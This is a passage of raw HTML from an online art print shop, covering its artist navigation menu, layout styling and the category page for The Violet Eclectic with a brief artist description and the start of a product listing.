        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-m-r.html">Artists: M - R</a>
        <a class="navList-toggle" data-collapsible="navList-category-420"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-420">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://eastendprints.co.uk/categories/artists/artists-s-z.html">Artists: S - Z</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-421"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-421">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action is-active" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
    </li>

            
                            <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/inspiration/community.html">Community</a>
        <a class="navList-toggle" data-collapsible="navList-category-693"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-693">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
    </li>

        </ul>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html">Gifts</a>
        <a class="navList-toggle" data-collapsible="navList-category-306"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-306">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>


        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Artist, Colour &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>

    <div data-content-region="sidebar_below_filter--global"><div data-layout-id="38b3b280-82d0-433d-bb89-a4bf92bdc8f0">       <div data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1" data-layout-name="Layout">
    <style data-container-styling="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1">
        [data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385">
        <style data-column-styling="2fac5127-ca3e-4a1a-a453-f8df1df54385">
            [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1adb2790-1b1f-4777-88a3-aabe176b6442" data-placement-id="297e0070-8856-4711-956d-c87273f3e527" data-placement-status="ACTIVE"><style>
    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/gift-vouchers-800x1000.jpg?t=1767791748') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 * {
        margin: 0px;
    }

    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 {
        }
    }
</style>

<div>
    <a href="https://eastendprints.co.uk/gift-certificates" role="button">
    <div id="sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/gift-vouchers-800x1000.jpg?t=1767791748" alt="East End Prints Gift Vouchers">
    </div>
    </a>
</div>


</div>
    </div>
</div>

</div></div>
    <div data-content-region="sidebar_below_filter"></div>


     




     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>

    <main class="page-content">
        <div data-content-region="category_below_header--global"></div>
        <div data-content-region="category_below_header"></div>
        
        <h1 class="page-heading">The Violet Eclectic</h1>
                
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        
            <div class="chiara-category-mainImage">
            <picture>
                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/296x196/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x236/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/390x260/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/458x304/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/546x364/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/644x430/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/714x476/z/violet_eclectic_category_2023__37211.original.jpg">
                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/732x488/z/violet_eclectic_category_2023__37211.original.jpg">
                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/872x578/z/violet_eclectic_category_2023__37211.original.jpg" alt="The Violet Eclectic" title="The Violet Eclectic" width="872" height="578">
            </picture>
            </div>

        <div class="chiara-category-description">
        <p><span data-sheets-value="{" data-sheets-userformat="{">Heavily influenced by eras gone by The Violet Eclectic run by Hattie Human, is a celebration of positivity that uses in-your-face colours and makes the most out of life. The bold, cartoonlike and rebellious imagery that made the pop art movement and artwork of the &lsquo;hippie&rsquo; era what they were have always been a huge source of inspiration. Like these movements that followed long periods of hardships, calling for change and to love one another, The Violet Eclectic is very much about doing a similar thing in the modern day. Hattie firmly believes we need to believe in ourselves and the power of our own voices, and realise that it is ok to not be ok all the time.</span></p>
        <!-- snippet location categories -->
        </div>


        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
        <h2 class="page-heading"></h2>
        <form class="actionBar" aria-label="Sort content" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="newest" >Newest</option>
            <option value="bestselling" selected>Bestselling</option>
            <option value="alphaasc" >Title A to Z</option>
            <option value="alphadesc" >Title Z to A</option>
            <option value="priceasc" >Price Ascending</option>
            <option value="pricedesc" >Price Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action">Newest</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action is-active">Bestselling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action">Title A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Title Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price Ascending</a></li>
                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol3">
    <li class="product">
        <article class="card  " data-product-id="11981" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/rainbow-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11981/737095/1699662671957_671822_source_1677682931__44883.1753283867.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rainbow by The Violet Eclectic Medium Black Frame"
    title="Rainbow by The Violet Eclectic Medium Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11981/737094/1699662669255_671816_source_1677682930__97776.1753283866.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rainbow by The Violet Eclectic Narrow Black Frame"
    title="Rainbow by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/rainbow-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11981">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11981" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
